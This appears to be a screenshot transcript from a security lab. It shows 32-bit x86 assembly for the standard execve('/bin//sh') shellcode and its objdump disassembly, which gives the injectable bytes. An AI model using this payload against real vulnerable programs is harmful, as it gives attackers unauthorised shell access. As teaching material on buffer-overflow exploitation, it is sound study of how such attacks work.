 shellcode.nasm ×
xor eax , eax
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
push eax
mov edx, esp
push ebx
mov ecx, esp
mov al, 11
int 0x80
normaluser@hyoungshick-VirtualBox: ~
shellcode.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
0: 31 c0 xor eax,eax
2: 50 push eax
3: 68 2f 2f 73 68 push 0x68732f2f
8: 68 2f 62 69 6e push 0x6e69622f
d: 89 e3 mov ebx,esp
f: 50 push eax
10: 89 e2 mov edx,esp
12: 53 push ebx
13: 89 e1 mov ecx,esp
15: b0 0b mov al,0xb
17: cd 80 int 0x80